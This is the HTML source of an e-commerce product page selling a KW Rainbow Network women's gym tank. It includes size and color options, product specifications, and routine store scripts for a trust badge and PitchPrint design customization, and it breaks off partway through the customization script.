data-src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled-800x533.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled-324x216.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-300x200.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-1024x683.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-768x512.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-1536x1024.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled-100x100.jpg" data-thumb-alt="KW Rainbow Network | Gym Shirt Women - Image 4" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled-800x533.jpg" class="" alt="KW Rainbow Network | Gym Shirt Women - Image 4" data-caption="" data-src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled-800x533.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-scaled-324x216.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-300x200.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-1024x683.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-768x512.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-1536x1024.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_white-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">KW Rainbow Network | Gym Shirt Women</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KWRNGSW</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.mygonetwork.com/product-category/kw-rainbow-network/" rel="tag">KW Rainbow Network</a>, <a href="https://store.mygonetwork.com/product-category/kw-rainbow-network/kw-rainbow-network-merch-apparel/" rel="tag">KW Rainbow Network Merch &amp; Apparel</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;24.00</span></span></p>

<form class="variations_form cart" action="https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/" method="post" enctype='multipart/form-data' data-product_id="442740" data-product_variations="false">
	<div data-product_id="442740" data-threshold_min="30" data-threshold_max="100" data-total="32">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_member-status">Member Status</label></th>
						<td class="value">
							<select style="display:none" id="pa_member-status" class=" woo-variation-raw-select" name="attribute_pa_member-status" data-attribute_name="attribute_pa_member-status" data-show_option_none="yes"><option value="">Choose an option</option><option value="kwrn-ally" >KWRN Ally</option><option value="kwrn-member"  selected='selected'>KWRN Member</option></select><ul role="radiogroup" aria-label="Member Status" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_member-status" data-attribute_values="[&quot;kwrn-ally&quot;,&quot;kwrn-member&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_member-status" data-wvstooltip="KWRN Ally" class="variable-item button-variable-item button-variable-item-kwrn-ally " title="KWRN Ally" data-title="KWRN Ally" data-value="kwrn-ally" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">KWRN Ally</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_member-status" data-wvstooltip="KWRN Member" class="variable-item button-variable-item button-variable-item-kwrn-member selected" title="KWRN Member" data-title="KWRN Member" data-value="kwrn-member" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">KWRN Member</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black"  selected='selected'>Black</option><option value="white" >White</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;black&quot;,&quot;white&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Black" class="variable-item button-variable-item button-variable-item-black selected" title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Black</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="White" class="variable-item button-variable-item button-variable-item-white " title="White" data-title="White" data-value="white" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">White</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l"  selected='selected'>L</option><option value="xl" >XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;xs&quot;,&quot;s&quot;,&quot;m&quot;,&quot;l&quot;,&quot;xl&quot;,&quot;2xl&quot;,&quot;3xl&quot;,&quot;4xl&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-title="XS" data-value="xs" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XS</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="s" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-title="M" data-value="m" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l selected" title="L" data-title="L" data-value="l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-title="2XL" data-value="2xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-title="4XL" data-value="4xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">4XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69740f981ba27">KW Rainbow Network | Gym Shirt Women quantity</label>
	<input
		type="number"
				id="quantity_69740f981ba27"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="442740" />
	<input type="hidden" name="product_id" value="442740" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p data-pm-slice="1 1 []">Women’s Perfect Tri ® Racerback Tank<br />
The perfect mixture of softness, comfort and easy wear.</p>
<p>4.5-ounce, 50/25/25 poly/combed ring-spun cotton/rayon, 32 singles<br />
Tear-away label<br />
Back neck tape<br />
1&#215;1 rib knit neck and armholes<br />
Curved hem<br />
Vinyl logo installation</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">4 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">6 &times; 8 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_member-status">
			<th class="woocommerce-product-attributes-item__label" scope="row">Member Status</th>
			<td class="woocommerce-product-attributes-item__value"><p>KWRN Ally, KWRN Member</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, White</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L, XL, 2XL, 3XL, 4XL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.mygonetwork.com/product/kw-rainbow-network-ogio-endurance-fulcrum-1-4-zip/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2023/06/KWRN_Ogio_EnduranceQuartZip_Men_color_model-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Rainbow Network | OGIO® ENDURANCE Fulcrum 1/4-Zip" />					<span class="storefront-product-pagination__title">KW Rainbow Network | OGIO® ENDURANCE Fulcrum 1/4-Zip</span>
				</a>
			
							<a href="https://store.mygonetwork.com/product/kw-rainbow-network-spa-towel-red/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2023/07/KWRNALLY_SpaTowel_red-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Rainbow Network | Spa Towel (Red)" />					<span class="storefront-product-pagination__title">KW Rainbow Network | Spa Towel (Red)</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-1024x683.jpg" class="attachment-large size-large" alt="KW Rainbow Network | Gym Shirt Women" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>KW Rainbow Network | Gym Shirt Women</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.00</span><span class="screen-reader-text">Price range: &#036;19.00 through &#036;24.00</span></span></span>
													</div>
						<a href="https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
